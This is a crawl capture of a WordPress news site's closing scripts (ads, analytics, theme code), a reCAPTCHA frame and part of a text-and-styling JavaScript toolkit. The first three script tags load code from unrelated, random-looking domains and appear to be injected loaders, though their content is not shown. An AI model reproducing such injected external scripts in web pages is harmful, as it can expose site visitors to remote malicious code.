</script><script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script><script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script><script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-SWHBGCPRBT"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SWHBGCPRBT');
</script><script async src="//agorahtag.tech/c/abunawaf.com.js"></script><script async src="//domslc.com/c/abunawaf.com.js"></script><script src="//abunawaf.com/jwplayer/jwplayer.js"></script><script>jwplayer.key="0JDK8scolRx58zpH10eZYA7z0sAqnwhuBMS2Q7IY6Tc=";</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineOutOfPageSlot('/1030640/Abunawaf-MobileOverlay', 'div-gpt-ad-1568274013447-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  /*window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/desktop1x1', [1, 1], 'div-gpt-ad-1572437825411-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });*/
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-Right-120x600', [120, 600], 'div-gpt-ad-1574067372134-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-Left-120x600', [120, 600], 'div-gpt-ad-1574067495941-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
 window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/ROS_728x90', [728, 90], 'div-gpt-ad-1574336370110-0').addService(googletag.pubads());
    googletag.enableServices();
  });
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-ROS-970x250', [970, 250], 'div-gpt-ad-1573641328946-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });  
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-HP-970x250', [970, 250], 'div-gpt-ad-1573641191265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script>
    ! function() {
      window.googletag = window.googletag || {};
      window.googletag.cmd = window.googletag.cmd || [];
      var targetingKey = 'lotame';
      var lotameClientId = '13359';
      var audLocalStorageKey = 'lotame_' + lotameClientId + '_auds';

      // Immediately get audiences from local storage and get them loaded
      try {
        var storedAuds = window.localStorage.getItem(audLocalStorageKey) || '';

        if (storedAuds) {
          googletag.cmd.push(function() {
            window.googletag.pubads().setTargeting(targetingKey, storedAuds.split(','));
          });
        }
      } catch(e) {
      } 

      // Callback when targeting audience is ready to push latest audience data
      var audienceReadyCallback = function (profile) {

        // Get audiences as an array
        var lotameAudiences = profile.getAudiences() || [];

        // Set the new target audiences for call to Google
        googletag.cmd.push(function() {
          window.googletag.pubads().setTargeting(targetingKey, lotameAudiences);
        });  
      };

      // Lotame Config
      var lotameTagInput = {
        data: {},
        config: {
          clientId: Number(lotameClientId),
          audienceLocalStorage: audLocalStorageKey,
          onProfileReady: audienceReadyCallback
        }
      };

      // Lotame initialization
      var lotameConfig = lotameTagInput.config || {};
      var namespace = window['lotame_' + lotameConfig.clientId] = {};
      namespace.config = lotameConfig;
      namespace.data = lotameTagInput.data || {};
      namespace.cmd = namespace.cmd || [];
    }();
  </script><script async src="https://tags.crwdcntrl.net/lt/c/13359/lt.min.js"></script><script async src=https://securepubads.g.doubleclick.net/tag/js/gpt.js></script><script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/ROS_728x90', [728, 90], 'div-gpt-ad-1618748320621-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-300x250-HP-Middle', [300, 250], 'div-gpt-ad-1618748424212-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-300x250-UnderArticle-2', [300, 250], 'div-gpt-ad-1618748543530-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/UnderArticle-300x250', [300, 250], 'div-gpt-ad-1618748493746-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script>
   googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748320621-0'); });
</script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748543530-0'); });
</script><script>
  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748493746-0'); });
</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script><script src="https://mindrocketsapis.com/web/client/Latest/jquery.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/jquery.cookie.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/toolkit.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/signsplayer.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/tooltip_add.js"></script><script src="https://mindrocketsapis.com/web/client/abunawaf/integrator.js"></script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/abunawaf.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/abunawaf.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"true","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"AbuNawafNet","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/scripts.min.js?ver=5.1.1" id="tie-scripts-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/ilightbox/lightbox.js?ver=5.1.1" id="tie-js-ilightbox-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/desktop.min.js?ver=5.1.1" id="tie-js-desktop-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/live-search.js?ver=5.1.1" id="tie-js-livesearch-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/single.min.js?ver=5.1.1" id="tie-js-single-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"116945118\",\"post\":\"464216\",\"tz\":\"3\",\"srv\":\"abunawaf.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "116945118", "464216" ]);
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/sliders.min.js?ver=5.1.1" id="tie-js-sliders-js"></script><script defer type="text/javascript" src="https://abunawaf.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1706793962" id="akismet-frontend-js"></script></body>
</html>

<!-- Dynamic page generated in 0.430 seconds. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tNazhJx-aP2ljKMsoXKjVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762966614979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/toolkit.js
body_size: 6881
content:
var MrConsLogger = {
    isEnabled: false,
    Log: function (msg) {
        if (this.isEnabled) {
            console.log(msg);
        }
    },
    Error: function (errMsg) {
        if (this.isEnabled) {
            console.error(errMsg);
        }
    }
};
String.prototype.MRformat = function () {
    var formatted = this;
    for (var i = 0; i < arguments.length; i++) {
        var regexp = new RegExp('\\{' + i + '\\}', 'gi');
        formatted = formatted.replace(regexp, arguments[i]);
    }
    return formatted;
};
function MrSelectorGetAttribute(mrsel, mrNewAttr) {
    try {
        // Try to get the attribute using plain JavaScript
        var MrElement = document.querySelector(mrsel);
        if (MrElement) {
            return MrElement.getAttribute(mrNewAttr);
        } else {
            throw new Error('Element not found');
        }
    } catch (error) {
        // If an exception occurs, fallback to jQuery (assuming jQuery is loaded)
        if (window.jQuery) {
            try {
                return $(mrsel).attr(mrNewAttr);
            } catch (jqueryError) {
                // Handle the jQuery error here if needed
                console.error('Error using jQuery:', jqueryError);
                return undefined; // or handle the error as appropriate
            }
        } else {
            // Handle the case where jQuery is not available
            console.error('jQuery is not available');
            return undefined; // or handle the error as appropriate
        }
    }
}
function MrSelectorSetAttribute(mrsel, MrAttrName, MrattrValue) {
    try {
        // Try to set the attribute using plain JavaScript
        var mrEkem = document.querySelectorAll(mrsel);
        if (mrEkem.length > 0) {
            mrEkem.forEach(function(element) {
                element.setAttribute(MrAttrName, MrattrValue);
            });
        } else {
            throw new Error('No elements found with the provided selector');
        }
    } catch (error) {
        // If an exception occurs, fallback to jQuery (assuming jQuery is loaded)
        if (window.jQuery) {
            try {
                jQuery(mrsel).attr(MrAttrName, MrattrValue);
            } catch (jqueryError) {
                // Handle the jQuery error here if needed
                console.error('Error using jQuery:', jqueryError);
                // or handle the error as appropriate
            }
        } else {
            // Handle the case where jQuery is not available
            console.error('jQuery is not available');
            // or handle the error as appropriate
        }
    }
}
function MrTKAddStyle(style, id) {
  var styles = style;
  var elem = document.createElement("style");
  elem.appendChild(document.createTextNode(styles)); 
  elem.id = id;
  elem.classList.add("mr-tooltip-skip");
  document.body.appendChild(elem);
 
}
function MrDefineResponsiveVars(mrVarInfo) {
    const MrBreakPoints = { mob: '(max-width: 480px)', tablet: '(max-width: 768px)', desktop: '(min-width: 769px)' };
    let cssRules = '';
    jQuery.each(mrVarInfo, function(_, group) {
        const groupName = group.gname, variables = group.vars;
        jQuery.each(variables, function(_, info) {
            const variableName = `--${info.key}`;
            if (info.on.def) cssRules += `:root { ${variableName}: ${info.on.def}; }`;
            jQuery.each(info.on, function(MrPlatform, MrValue) {
                if (MrPlatform !== 'def' && MrBreakPoints[MrPlatform]) cssRules += `@media ${MrBreakPoints[MrPlatform]} { :root { ${variableName}: ${MrValue}; } }`;
            });
        });
        MrTKAddStyle(cssRules, groupName); 
    });
}
function MrDefineSingleVar(mrgroup,varName,varValue) {
   MrDefineResponsiveVars(
    [{
        gname: mrgroup, vars: [
            { key: varName, on: { def: varValue, mob: varValue, tablet:varValue, desktop: varValue } },
           
        ]
    }]
);
}
function MrDefineSingleVarResp(mrgroup,varName,varValueDesk,varValueTablet,varValueMob) {
    if (varValueTablet == undefined) {
        varValueTablet = varValueDesk;
    }
    if (varValueMob == undefined) {
        varValueMob = varValueTablet;
    }
   MrDefineResponsiveVars(
    [{
        gname: mrgroup, vars: [
            { key: varName, on: { def: varValueDesk, mob: varValueMob, tablet:varValueTablet, desktop: varValueDesk } },
           
        ]
    }]
);
}

function MrSimulateClickOnSelector(mrsel) {
    try {
        var MrSelItem = document.querySelector(mrsel);
        if (MrSelItem == null) {
            return;
        }
        MrSelItem.click();

    } catch (foe) {
        jQuery(mrsel).click();

    }

}

function MRdragElement(DivSelector, TitleCSS, MrResolvePoint = false) {
    var BackColor = typeof MrBackColor !== 'undefined' ? MrBackColor : 'white';
    if (TitleCSS == undefined) {
        TitleCSS = 'cursor:move;display: block;width: 100%;text-align: center;background-color: ' + BackColor + ';height: 30px;padding-bottom:3%;padding-top: 3%;';
    }

    jQuery(DivSelector).prepend('<div id="divMover"></div>');
    var MoverDiv = jQuery(DivSelector).find("#divMover");
    jQuery(MoverDiv).attr('style', TitleCSS);
    
    var PosX, PosY, IsInMove = false, OffsetX, OffsetY;

    function SetWindowPos(PosX, PosY) {
        jQuery(MoverDiv).parent().css('top', PosY + 'px');
        jQuery(MoverDiv).parent().css('left', PosX + 'px');   
    }

    function DragStart(e) {
        e.preventDefault();
        IsInMove = true;

        var clientX = e.type === 'touchstart' ? e.originalEvent.touches[0].clientX : e.clientX;
        var clientY = e.type === 'touchstart' ? e.originalEvent.touches[0].clientY : e.clientY;

        if (MrResolvePoint) {
            var rect = MoverDiv[0].getBoundingClientRect();
            OffsetX = clientX - rect.left;
            OffsetY = clientY - rect.top;
        } else {
            OffsetX = clientX - MoverDiv[0].getBoundingClientRect().left;
            OffsetY = clientY - MoverDiv[0].getBoundingClientRect().top;
        }
    }

    function DragMove(e) {
        if (IsInMove) {
            var clientX = e.type === 'touchmove' ? e.originalEvent.touches[0].clientX : e.clientX;
            var clientY = e.type === 'touchmove' ? e.originalEvent.touches[0].clientY : e.clientY;
            PosX = clientX - OffsetX;
            PosY = clientY - OffsetY;
            SetWindowPos(PosX, PosY);
        }
    }

    function DragEnd(e) {
        IsInMove = false;
    }

    MoverDiv.on('mousedown touchstart', DragStart);
    jQuery(document).on('mousemove touchmove', DragMove);
    jQuery(document).on('mouseup touchend', DragEnd);
}



MrChangeNeededArray = [];
function MrClearReplaceKey(mrKey) {
  MrChangeNeededArray[mrKey] = undefined;
}
function MrReplaceIfNeeded(mrKey, mrStr, mrValue, mrNewValue)
{
  if (MrChangeNeededArray[mrKey] == undefined || ( MrChangeNeededArray[mrKey] == true)) {
    if (mrStr.toString().toLowerCase().indexOf(mrValue.toLowerCase())>-1) {
      var rg = new RegExp(mrValue, "g");
      MrChangeNeededArray[mrKey] = false;
      return mrStr.replace(rg, mrNewValue);
    } else {
      return mrStr;
    }
  } else {
    return mrStr;
  }
}
function HandleChildren(item,CSSClass) {
    var Kids = jQuery(item).children();
    if (jQuery(Kids).length > 0) {
        jQuery(Kids).each(function () {
            HandleChildren(jQuery(this),CSSClass);

        });
    }

    if (getTextOnly(jQuery(item)).length > 0) {
        jQuery(item).addClass(CSSClass);

    } else {
        if (jQuery(item).attr('mr-text-go') != undefined && jQuery(item).attr('mr-text-go').length > 0) {
            jQuery(item).addClass(CSSClass);
        } else {
            jQuery(item).removeClass(CSSClass);
        }
       
    }
}

//function getTextOnly(itemSelect) {
//    return jQuery(itemSelect).clone()   //clone the element
//          .children() //select all the children
//          .remove()   //remove all the children
//          .end()  //again go back to selected element
//          .text();
//}
function getTextOnly(itemSelect) {
    var u = jQuery(itemSelect).clone();
    
  try {
   
    jQuery(u).find('br').replaceWith(' ');
  } catch (e) {

  }
  try {
    jQuery(u).remove('script');
    jQuery(u).remove('style');
    
    jQuery(u).find('.mr-tooltip-ignore').remove();
  } catch (e) {
    //  console.log('elm not exist');
  }
    jQuery(u).find('li').append('&nbsp');
    jQuery(u).find(":hidden").remove();

    return jQuery(u).children() //select all the children
              .remove()   //remove all the children
              .end()  //again go back to selected element
              .text();

}

function MrTKKeepOnlyText(mrTex)
{
    if(mrTex==null || mrTex ==undefined)
    {
        mrTex='';
    }
    return mrTex.trim().replace(/[^a-zA-Z0-9\u0600-\u06FF\s!@#$%^&*()_\-+=\[\]{};:'",.<>?\\/|`~]/g, '').trim();
}

function GetParam(pname) {
  if (typeof (localStorage) != "undefined") {
    return localStorage.getItem(pname);
  } else {
    if (jQuery.cookie == undefined) {
      if (typeof (Cookies) != "undefined") {
        return Cookies.get(pname);
      } else {
        return "";
      }
    } else {
      return jQuery.cookie(pname);
    }
  }
}

function SetParam(pname, pval) {
  if (typeof (localStorage) != "undefined") {
    localStorage.setItem(pname, pval);
  } else {
    if (jQuery.cookie == undefined) {
      if (typeof (Cookies) != "undefined") {
        Cookies.set(pname, pval, { path: '/' });
      } else {
        console.log('no setter found');
      }


    } else {
      jQuery.cookie(pname, pval, { path: '/' });
    }
  }
}
function getPageRelativePath() {
    var loc = (location.href.replace(/(.+\w\/)(.+)/, "/$2"));
    if (loc == location.href)
        loc = "/";
    return loc;
}
function SplitSentinces(sentince, step)
{
    var data = [];
    var sp = sentince.toString().split(' ');
    var st = "";
    var count = 0;
    if (step==undefined ||step==null) {
        step = 10;
    }
    
    for (var i = 0; i < sp.length; i++) {
        if (count < step) {
            count++;
            st += sp[i] + ' ';
        } else {
            count = 0;
            data.push(st);
            st = "";
        }
    }
    if (count > 0) {
        data.push(st);
        st = "";
    }
    return data;
}
String.prototype.InsertAt = function (CharToInsert, Position) {
    return (this!=undefined && typeof this.valueOf() === "string")? this.slice(0, Position) + CharToInsert + this.slice(Position):undefined;
}
function SplitLongElements(CSSClassName, commonSelectors, IgnoredChild, ApplyOnClass) {
    if (ApplyOnClass == undefined) {
        ApplyOnClass = "." + CSSClassName;
    }
    jQuery(commonSelectors).addClass(CSSClassName);
    jQuery(ApplyOnClass).each(function () {
        var PeaceLength = 250;
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {
         var scriptsElements=jQuery(this).find('script').detach();
             jQuery('body').append(scriptsElements);
            if (jQuery(this).children().length <= 0 || (jQuery(this).children().length == jQuery(this).find(IgnoredChild).length)) {
                var childs = {};
                var no = 0;
                var prefex = "MRCK"

                // jQuery(this).html("<k>" + jQuery(this).html() + "</k>");
                var htm = jQuery(this).html().toString();
                jQuery(this).children().each(function () {
                    var key = prefex + no.toString();
                    childs[key] = jQuery(this).prop('outerHTML');
                    //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                    no++;
                    htm = htm.replace(childs[key], key);
                    // //console.log('key=' + key + " val=" + childs[key]);
                });

                htm = "<k>" + htm;
                var Space = htm.indexOf(' ', PeaceLength);
                while (Space > -1) {
                    htm = htm.toString().InsertAt("</k><k>", Space);
                    if (Space + PeaceLength < htm.length) {
                        Space = htm.indexOf(' ', Space + PeaceLength);

                    } else {
                        Space = -1;
                    }

                }
                for (var key in childs) {
                    htm = htm.replace(key, childs[key]);
                }
                htm = htm + "</k>";
                jQuery(this).html(htm);
                jQuery(this).removeClass(CSSClassName);
                jQuery(this).find('k').addClass(CSSClassName);
            } else {
                jQuery(this).removeClass(CSSClassName);
            }

        }
    });
}

function MRgetIEVersion() {
    var agent = navigator.userAgent;
    var reg = /MSIE\s?(\d+)(?:\.(\d+))?/i;
    var matches = agent.match(reg);
    if (matches != null) {
        return { major: matches[1], minor: matches[2] };
    }
    return { major: "-1", minor: "-1" };
}

function MRdetectIE() {
    var ua = window.navigator.userAgent;
    var ie = ua.search(/(MSIE|Trident|Edge)/);

    return ie > -1;
}
function SplitLongElementInElemet(CSSClassName, IgnoredChild, ApplyOnClass) {
    if (ApplyOnClass == undefined) {
        ApplyOnClass = "." + CSSClassName;
    }
   // jQuery(commonSelectors).addClass(CSSClassName);
    jQuery(ApplyOnClass).each(function () {
        var PeaceLength = 250;
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {
            if (jQuery(this).children().length <= 0 || (jQuery(this).children().length <= jQuery(this).find(IgnoredChild).length)) {
                var childs = {};
                var no = 0;
                var prefex = "MRCK"

                // jQuery(this).html("<k>" + jQuery(this).html() + "</k>");
                var htm = jQuery(this).html().toString();
                jQuery(this).children().each(function () {
                    var key = prefex + no.toString();
                    childs[key] = jQuery(this).prop('outerHTML');
                    //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                    no++;
                    htm = htm.replace(childs[key], key);
                    // //console.log('key=' + key + " val=" + childs[key]);
                });

                htm = "<k>" + htm;
                var Space = htm.indexOf(' ', PeaceLength);
                while (Space > -1) {
                    htm = htm.toString().InsertAt("</k><k>", Space);
                    if (Space + PeaceLength < htm.length) {
                        Space = htm.indexOf(' ', Space + PeaceLength);

                    } else {
                        Space = -1;
                    }

                }
                for (var key in childs) {
                    htm = htm.replace(key, childs[key]);
                }
                htm = htm + "</k>";
                jQuery(this).html(htm);
                jQuery(this).removeClass(CSSClassName);
                jQuery(this).find('k').addClass(CSSClassName);
            } else {
                // jQuery(this).removeClass(CSSClassName);
              //  //console.log('this is the problematic case');
            }

        }
    });
}


function SplitLong(Selector, PeaceLength) {
    if (PeaceLength==undefined) {
        PeaceLength = 240;
    }
    var prefex = "MRCK"
    var no = 0;
    jQuery(Selector).each(function () {
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {


            var childs = {};
            var htm = jQuery(this).html().toString();
            jQuery(this).children().each(function () {

                var outerHTMLItem = this.outerHTML;
                var key = prefex + no.toString();
                childs[key] = jQuery(this).prop('outerHTML');
                //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                no++;
                htm = htm.replace(childs[key], key);


                // //console.log('key=' + key + " val=" + childs[key]);
            });

            var Space = htm.indexOf(' ', PeaceLength);
            while (Space > -1) {
                htm = htm.toString().InsertAt("</k><k>", Space);
                if (Space + PeaceLength < htm.length) {
                    Space = htm.indexOf(' ', Space + PeaceLength);

                } else {
                    Space = -1;
                }

            }
            for (var key in childs) {
                htm = htm.replace(key, childs[key]);
            }
            htm = "<k>" + htm + "</k>";
            jQuery(this).html(htm);
            var Text = getTextOnly(jQuery(this));
        }
    });

}
function warpTextComponent(selector,elementOpener,elementCloser)
{
    try {

   
    if (elementOpener==undefined) {
        elementOpener = "<k>";
    }
    if (elementCloser==undefined) {
        elementCloser = "</k>";
    }
    var KeysItem = {};
    var itemNo = 0;
    var prefKeyp = "MRTXC";
    jQuery(selector).contents().filter(function () {
        return this.nodeType == 3
    }).each(function () {
      //  //console.log("item value=" + this.textContent);
        var MadeKeyP = prefKeyp + '_' + itemNo.toString();
        KeysItem[MadeKeyP] = this.textContent;
        itemNo++;
        this.textContent = MadeKeyP;
    });
    var DivHTM = jQuery(selector).html().toString();
    for (var key in KeysItem) {
        ////console.log("item key is " + key);
        DivHTM = DivHTM.replace(key,elementOpener+ KeysItem[key]+elementCloser);
    }
    jQuery(selector).html(DivHTM);
    } catch (e) {

    }
}
 var MrImageColorsUtil = {
        ThresholdColor:{R:100,G:100,B:100},
               // Function to colorize the black parts of a set of images based on a selector
               colorizeImages: function (selector, hexColor) {
                   const imgs = document.querySelectorAll(selector);
   
                   imgs.forEach((img) => {
                    
                       img.onload = function () {
                           // Create a canvas dynamically
                           const canvas = document.createElement('canvas');
                           const ctx = canvas.getContext('2d');
   
                           // Set canvas dimensions to match the image
                           canvas.width = img.width;
                           canvas.height = img.height;
   
                           // Draw the image onto the canvas
                           ctx.drawImage(img, 0, 0);
   
                           // Get the image data from the canvas
                           const imageData = ctx.getImageData(0, 0, canvas.width, canvas.height);
                           const data = imageData.data;
   
                           // Convert the hex color to RGB
                           const color = MrImageColorsUtil.hexToRgb(hexColor);
   
                           // Loop through each pixel and colorize the black parts
                           for (let i = 0; i < data.length; i += 4) {
                               const r = data[i];
                               const g = data[i + 1];
                               const b = data[i + 2];
   
                               // If the pixel is black (or close to black), change its color
                               if (r < MrImageColorsUtil.ThresholdColor.R && g < MrImageColorsUtil.ThresholdColor.G && b < MrImageColorsUtil.ThresholdColor.B) { // Adjust the threshold as needed
                                   data[i] = color.r;     // Red channel
                                   data[i + 1] = color.g; // Green channel
                                   data[i + 2] = color.b; // Blue channel
                               }
                           }
   
                           // Put the modified image data back on the canvas
                           ctx.putImageData(imageData, 0, 0);
   
                           // Convert the canvas to a Data URL and set it as the source of the original image
                           img.src = canvas.toDataURL();
                       };
   
                       // Trigger image load if it is already cached
                       if (img.complete) {
                           img.onload();
                       }
                   });
               },
   
               // Helper function to convert a hex color to RGB
               hexToRgb: function (hex) {
                   const bigint = parseInt(hex.slice(1), 16);
                   return {
                       r: (bigint >> 16) & 255,
                       g: (bigint >> 8) & 255,
                       b: bigint & 255
                   };
               }
           };
var MrCSSColorsUtil = {
    hexToRGB: function (hex) {
      hex = hex.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, (m, r, g, b) => r + r + g + g + b + b);
      const result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
      return { R: parseInt(result[1], 16), G: parseInt(result[2], 16), B: parseInt(result[3], 16) };
    },
    hexToFilter: function (hex, withoutPrefix = true) {
        if (hex.includes('var')) {
            hex = getComputedStyle(document.documentElement).getPropertyValue('--color-primary').trim();
        }
      const rgb = this.hexToRGB(hex);
      const color = new this.Color(rgb);
      const solver = new this.Solver(color);
      const result = solver.solve();
      return withoutPrefix ? result.filter.split(":")[1].split(";")[0] : result.filter;
    },
    Color: class {
      constructor({ R, G, B }) {
        this.set(R, G, B);
      }
  
      set(r, g, b) {
        this.r = this.clamp(r);
        this.g = this.clamp(g);
        this.b = this.clamp(b);
      }
      multiply(matrix) {
        const newR = this.clamp(this.r * matrix[0] + this.g * matrix[1] + this.b * matrix[2]);
        const newG = this.clamp(this.r * matrix[3] + this.g * matrix[4] + this.b * matrix[5]);
        const newB = this.clamp(this.r * matrix[6] + this.g * matrix[7] + this.b * matrix[8]);
        this.r = newR;
        this.g = newG;
        this.b = newB;
      }
      hueRotate(angle = 0) {
        const rad = (angle / 180) * Math.PI;
